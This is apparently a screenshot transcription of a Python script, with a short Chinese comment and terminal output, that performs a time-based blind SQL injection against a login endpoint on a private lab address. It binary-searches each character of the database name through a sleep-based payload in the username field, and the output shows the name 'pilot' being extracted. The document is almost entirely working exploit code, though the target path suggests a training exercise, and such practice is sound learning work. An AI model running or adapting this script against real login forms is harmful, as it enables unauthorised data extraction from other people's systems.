 sqli.py
D: > Desktop > sqli.py > ...
1 import requests
2 import time
3
4 url = 'http://172.18.197.220:10011/api/sqli/l1/login'
5 flag = ''
6
7 for i in range(1,1000):
8     high = 127
9     low = 32
10     mid = (low + high) // 2
11     while high > low:
12         payload = f"admin' and if(ascii(substr(database(),{i},1))>{mid},sleep(3),1))-- "
13         data = {
14             "username":payload,
15             "password":'1'
16         }
17         last = int(time.time())
18         response = requests.post(url, data = data)
19         now = int(time.time())
20         if now - last > 1 :
21             low = mid + 1
22         else :
23             high = mid
24         mid = (low + high) // 2
25     if low != 32 :
26         flag += chr(int(low))
27     else:
28         break
29     print(flag)
30
因为时间盲注需要靠时间判断
为了减少时间，采用二分法进行遍历。
Window fanqie@ fanqie@
PS D:\Desktop> python .\sqli.py
p
pi
pil
pilo
pilot
PS D:\Desktop>